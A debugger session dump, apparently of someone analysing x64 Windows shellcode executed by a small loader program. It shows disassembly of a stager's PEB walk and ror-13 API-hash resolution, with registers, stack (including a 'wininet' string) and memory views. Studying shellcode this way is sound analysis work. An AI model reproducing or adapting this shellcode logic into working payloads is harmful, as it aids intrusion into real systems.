 DA View-RIP
debug025:00000000005B0880 ; ---------------------------------------------------------------------------
debug025:00000000005B0880 cld
debug025:00000000005B0881 and rsp, 0FFFFFFFFFFFFFFF0h
debug025:00000000005B0885 call loc_5B0952
debug025:00000000005B088A push r9
debug025:00000000005B088C push r8
debug025:00000000005B088E push rdx
debug025:00000000005B088F push rcx
debug025:00000000005B0890 push rsi
debug025:00000000005B0891 xor rdx, rdx
debug025:00000000005B0894 mov rdx, gs:[rdx+60h]
debug025:00000000005B0899 mov rdx, [rdx+18h]
debug025:00000000005B089D mov rdx, [rdx+20h]
debug025:00000000005B08A1
debug025:00000000005B08A1 loc_5B08A1: ; CODE XREF: debug025:00000000005B094D↓j
debug025:00000000005B08A1 mov rsi, [rdx+50h]
debug025:00000000005B08A5 movzx rcx, word ptr [rdx+4Ah]
debug025:00000000005B08AA xor r9, r9
debug025:00000000005B08AD
debug025:00000000005B08AD loc_5B08AD: ; CODE XREF: debug025:00000000005B08BE↓j
debug025:00000000005B08AD xor rax, rax
debug025:00000000005B08B0 lodsb
debug025:00000000005B08B1 cmp al, 61h ; 'a'
debug025:00000000005B08B3 jl short loc_5B08B7
debug025:00000000005B08B5 sub al, 20h ; ' '
debug025:00000000005B08B7
debug025:00000000005B08B7 loc_5B08B7: ; CODE XREF: debug025:00000000005B08B3↑j
debug025:00000000005B08B7 ror r9d, 0Dh
debug025:00000000005B08BB add r9d, eax
debug025:00000000005B08BE loop loc_5B08AD
debug025:00000000005B08C0 push rdx
debug025:00000000005B08C1 push r9
debug025:00000000005B08C3 mov rdx, [rdx+20h]
debug025:00000000005B08C7 mov eax, [rdx+3Ch]
debug025:00000000005B08CA add rax, rdx
debug025:00000000005B08CD cmp word ptr [rax+18h], 20Bh
debug025:00000000005B08D3 jnz short loc_5B0947
debug025:00000000005B08D5 mov eax, [rax+88h]
debug025:00000000005B08DB test rax, rax
debug025:00000000005B08DE jz short loc_5B0947
debug025:00000000005B08E0 add rax, rdx
debug025:00000000005B08E3 push rax
debug025:00000000005B08E4 mov ecx, [rax+18h]
UNKNOWN 00000000005B08B0: debug025:00000000005B08B0 (Synchronized with RIP)
General registers
RAX 0000000000000000
RBX 00000000005C2C80 debug018:00000000005C2C80
RCX 000000000000002C
RDX 00000000005C2850 debug018:00000000005C2850
RSI 00000000005C23C6 debug018:00000000005C23C6
RDI 00000000005B0BFF debug025:00000000005B0BFF
RBP 00000000005B088A debug025:00000000005B088A
RSP 000000000014FAD0 Stack[00001390]:000000000014FAD0
RIP 00000000005B08B0 debug025:00000000005B08B0
R8 0000000000000008
R9 0000000000000000
R10 000000000726774C
R11 000000000014F758 Stack[00001390]:000000000014F758
R12 0000000000000000
R13 0000000000000000
R14 000000000014FB00 Stack[00001390]:000000000014FB00
R15 0000000000000000
EFL 00000246
Stack view
000000000014FAD0 000000000014FECF Stack[00001390]:000000000014FECF
000000000014FAD8 000000000014FB00 Stack[00001390]:000000000014FB00
000000000014FAE0 0000000000000001
000000000014FAE8 0000000000000008
000000000014FAF0 0000000000000000
000000000014FAF8 00000000005B096F debug025:00000000005B096F
000000000014FB00 0074656E696E6977
000000000014FB08 0000000000000000
000000000014FB10 0000000000000000
000000000014FB18 000000014000106B main+6B
000000000014FB20 0000000000000000
000000000014FB28 00000000005C2C80 debug018:00000000005C2C80
000000000014FB30 0000000000000000
000000000014FB38 0000000000140000 debug003:0000000000140000
000000000014FB40 00000000005B0880 debug025:00000000005B0880
000000000014FB48 00000000005B0000 debug025:00000000005B0000
000000000014FB50 00C8E8F0E48348FC
UNKNOWN 000000000014FAD0: Stack[00001390]:0000000000 (Synchronized with RSP)
ex View-1
0000005C2380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000005C2390 00 00 00 00 00 00 00 00 43 00 3A 00 5C 00 55 00 ........C.:.\.U.
0000005C23A0 73 00 65 00 72 00 73 00 5C 00 39 00 37 00 36 00 s.e.r.s.\.9.7.6.
0000005C23B0 39 00 31 00 5C 00 44 00 65 00 73 00 6B 00 74 00 9.1.\.D.e.s.k.t.
0000005C23C0 6F 00 70 00 5C 00 73 00 68 00 65 00 6C 00 6C 00 o.p.\.s.h.e.l.l.
0000005C23D0 63 00 6F 00 64 00 65 00 20 00 65 00 78 00 65 00 c.o.d.e. .e.x.e.
0000005C23E0 63 00 75 00 74 00 65 00 2E 00 65 00 78 00 65 00 c.u.t.e...e.x.e.
0000005C23F0 00 00 22 00 43 00 3A 00 5C 00 55 00 73 00 65 00 ..".C.:.\.U.s.e.
Call Stack
Address Module Function
00000000005B08B0 00000000005B08B0
00000000005B096F 00000000005B096F
000000014000106B shellcode execute.exe main+0x6B
0000000140001268 shellcode execute.exe int __scrt_common_main_seh(void)+0x10C
00007FFE7A617034 KERNEL32.DLL kernel32_BaseThreadInitThunk+14